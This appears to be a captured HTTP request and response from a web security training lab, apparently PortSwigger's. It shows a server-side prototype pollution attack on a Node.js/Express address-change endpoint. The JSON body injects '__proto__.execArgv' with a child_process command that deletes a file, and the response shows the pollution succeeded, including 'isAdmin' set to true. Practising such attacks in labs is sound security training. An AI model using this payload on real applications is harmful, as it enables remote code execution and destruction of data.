 Request
Pretty Raw Hex \n
1 POST /my-account/change-address HTTP/2
2 Host: 0acd00db03f28b748112345d008b0054.web-security-academy.net
3 Cookie: session=3bdDbkhRlNyqgfeZVKrVyoYflRKypA1h
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:143.0) Gecko/20100101 Firefox/143.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/json;charset=UTF-8
9 Content-Length: 279
10 Origin: https://0acd00db03f28b748112345d008b0054.web-security-academy.net
11 Referer: https://0acd00db03f28b748112345d008b0054.web-security-academy.net/my-account?id=wiener
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"3bdDbkhRlNyqgfeZVKrVyoYflRKypA1h",
"__proto__":{
"execArgv":[
"--eval=require('child_process').execSync('rm /home/carlos/morale.txt')"
]
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"11a-Kjp0xbz5BvRO76bM2JnqXcIDKN8"
6 Date: Sun, 05 Oct 2025 19:47:11 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 282
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":true,
"execArgv":[
"--eval=require('child_process').execSync('rm /home/carlos/morale.txt')"
]
}